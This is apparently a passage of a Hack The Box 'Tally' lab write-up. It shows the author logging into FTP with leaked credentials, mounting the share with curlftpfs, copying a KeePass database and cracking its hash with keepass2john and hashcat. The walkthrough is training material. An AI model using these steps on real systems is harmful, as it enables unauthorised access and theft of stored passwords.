


In the new share, there is a message leaking the credentials to connect via FTP to the target machine. With ftp I connect with the credentials and can access a lot of information, which if I try to enumerate with the session established with ftp would take me a long time. There is the curlftps tool that allows me to create a mount with all the shared resources. Once the files and folders are already accessible, I can enumerate faster and more efficiently, the most important thing I find is a Keepass database.
KeePass is a free open source password manager, which helps you to manage your passwords in a secure way. You can store all your passwords in one database, which is locked with a master key. So you only have to remember one single master key to unlock the whole database. Database files are encrypted using the best and most secure encryption algorithms currently known (AES-256, ChaCha20 and Twofish).
# http://10.129.1.183/SitePages/FinanceTeam.aspx
ftp 10.129.1.183
# ftp_user ....
dir
# :) So many folders!!!
sudo apt install curlftpfs
mkdir /mnt/ftp_server
curlftpfs 'ftp_user:UT....ys@10.129.1.183' /mnt/ftp_server
cd /mnt/ftp_server
cd User
tree -fas
# ./Tim/Files/tim.kdbx
# ./Tim/Project/Log/do to.txt






To access the passwords stored in the leaked database (tim.kdbx), I need to install keepasxc, but if I try to open it I can’t because it is password protected, for this problem I have the tool keepass2jhon to extract the hash and then perform a brute force attack with hashcat, unfortunately I can’t get it to work correctly with this hash, so I will use another tool.
KDBX is the KeePass 2.x database file format, which is used for storing user data (user names, passwords, URLs, etc.). It features encryption, data authentication (for detecting corruptions/manipulations), compression, attachment deduplication and extensibility (plugins and ports can store custom data).
cp ./Tim/Files/tim.kdbx /home/al3j0/Documents/HackTheBox/Windows/Tally/content
umount /mnt/ftp_server
rmdir /mnt/ftp_server
which keepassxc
sudo apt search KeePassXC
sudo apt install keepassxc
keepassxc tim.kdbx
which keepass2john
keepass2john tim.kdbx > hash
hashcat --example-hashes | grep keepass
hashcat --example-hashes | grep keepass -A 15
hashcat -a 0 -m 29700 --username hash /usr/share/wordlists/rockyou.txt






